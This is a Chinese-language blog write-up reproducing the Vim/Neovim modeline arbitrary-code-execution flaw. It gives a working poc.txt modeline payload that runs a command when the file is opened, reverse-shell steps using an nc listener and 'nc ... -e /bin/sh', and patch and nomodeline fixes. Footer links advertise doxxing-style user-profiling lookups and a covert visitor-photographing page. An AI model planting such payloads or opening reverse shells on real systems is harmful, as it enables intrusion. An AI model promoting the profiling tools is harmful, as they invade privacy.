漏洞概要:

在8.1.1365之前的Vim和在0.3.6之前的Neovim很容易通过打开特制的文本文件而通过模型执行任意代码。

复现条件:

确保未禁用modeline选项(:set modeline)。



开启该选项:

# cd /usr/share/vim

# vim vimrc

写入-> :set modeline

复现过程:

1.创建poc.txt



命令#vim poc.txt

:!uname-a||" vi:fen:fdm=expr:fde=assert_fails("source\!\\%"):fdl=0:fdt="



2.用vim打开poc.txt

可以看到vim在打开poc.txt的时候执行了uname -a命令

进阶:

创建反弹shell





1.监听反弹端口

#nc –lvp 9999

2.创建shell.txt

参考链接: https://github.com/numirias/security

这里我直接克隆它的项目

#git clone https://github.com/numirias/security



#vim shell.txt

打开后反弹shell



可以执行命令,但是不知道为什么第二次打开就不可以了……

优化shell: python -c "importpty;pty.spawn('/bin/bash')"

更换思路:



把uname –a 更换为 Nohup nc 127.0.0.1 9999 –e /bin/sh

这样也成功反弹shell了,不过这个shell是脆弱的

修复建议:

一:打补丁

Vim补丁8.1.1365

https://github.com/vim/vim/commit/5357552

Neovim补丁(在v0.3.6中发布)

https://github.com/neovim/neovim/pull/10082

https://github.com/neovim/neovim/releases/tag/v0.3.6

二:在vimrc(set nomodeline)中禁用model,使用securemodelines 插件

推荐阅读:

你和女朋友之间只差一台“计算机” 意外发现一套cms的注入漏洞 今天除了皮,我还做了这些事情 黑客是这样黑掉LED显示器(附视频全过程) 我给网线背后的"键盘侠"打了个电话并骂了对方一通 当钓鱼网站遇上白帽子黑客

(文章转载请注明来自:IT同路人论坛)

长按二维码识别关注

“IT同路人”微信公众号

投稿邮箱:[email protected]

推荐阅读:

社会工程学科普-熊猫云搜

xx贴吧工具箱【隐藏发贴查看】

百度贴吧隐藏帖子,一键查询【熊猫云搜】

B站评论查询,人物画像,大数据溯源【熊猫云搜】

B站直播间,弹幕查询,人物画像,大数据溯源【熊猫云搜】

【全网独家】熊猫云搜、贴吧、网易云、B站评论、微博搜索

B站弹幕查询,人物画像,大数据溯源【熊猫云搜】

查B站弹幕发送者,根据视频链接,查询加密mid转换,人物画像,大数据溯源【熊猫云搜】

哔哩哔哩高清视频解析下载,视频所有弹幕解析【B站视频解析】

一个访问网址就能偷拍你的网站照妖镜教程及源码

臺灣ICP000000001

sitemap

臺灣ICP000000001

sitemap

歡迎關註,獲取最新資源

@fkmY9h1M:您好,贵站已经添加!

提交链接

类别:在线工具 名称:喵喵工具集 地...

提交链接

您好站长,申请贵站收录 网站名称:...

提交链接

@5ZN2liXC:您好,已经添加了哦!...

提交链接

您好站长,申请贵站收录 网站名称:...

提交链接

@5ZN2liXC:您好,已经添加了哦!...

提交链接

类别:博客站点 名称:小报童专栏 地...

提交链接

类别:在线工具 名称:夸克搜 地址:...

提交链接